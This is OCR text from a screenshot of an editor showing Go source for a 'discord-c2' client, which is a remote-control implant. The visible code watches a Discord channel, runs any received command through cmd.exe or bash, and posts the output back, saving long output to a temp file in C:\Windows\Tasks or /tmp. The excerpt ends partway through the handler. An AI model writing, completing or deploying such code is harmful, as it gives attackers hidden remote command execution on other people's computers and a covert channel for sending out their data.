 client.go - discord-c2 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
DISCORD-C2
client U
client.exe U
client.go M
go.mod
go.sum
3
1
OUTLINE
TIMELINE
client.go M
client.go
35
36 var myChannelId string // Global variable
37
38 func getTmpDir() string {
39 if runtime.GOOS == "windows" {
40 return "C:\\Windows\\Tasks\\"
41 } else {
42 return "/tmp/"
43 }
44 }
45
46 func handler(s *discordgo.Session, m *discordgo.MessageCreate) {
47 // Ignores messages in other channels and own messages
48 if m.ChannelID != myChannelId || m.Author.ID == s.State.User.ID {
49 return
50 }
51
52 s.MessageReactionAdd(m.ChannelID, m.ID, "🕐") // Processing...
53 flag := 0
54
55 //Run command
56 if strings.HasPrefix(m.Content, "🏃") {
57 var cmd *exec.Cmd
58 if runtime.GOOS == "windows" {
59 cmd = exec.Command("C:\\Windows\\System32\\cmd.exe", "/k", m.Content[14:len(m.Content)])
60 } else {
61 cmd = exec.Command("/bin/bash", "-c", m.Content[14:len(m.Content)])
62 }
63 out, err := cmd.CombinedOutput()
64 if err != nil {
65 out = append(out, 0x0a)
66 out = append(out, []byte(err.Error())...)
67 }
68
69 // Message is too long, save as file
70 if (len(out) > 2000-13) {
71 f, _ := os.CreateTemp(getTmpDir(), "*.txt")
72 f.Write(out)
73 fileName := f.Name()
74 f.Close()
75
76 f, _ = os.Open(fileName)
77 defer f.Close()
78 fileStruct := &discordgo.File{Name: fileName, Reader: f}
79 fileArray := []*discordgo.File{fileStruct}
80 s.ChannelMessageSendComplex(m.ChannelID, &discordgo.MessageSend{Files: fileArray, Reference: m.Reference()})
81 } else {
82 var resp strings.Builder
main* 0 0 Ln 140, Col 13 (10 selected) Tab Size: 4
23:18:14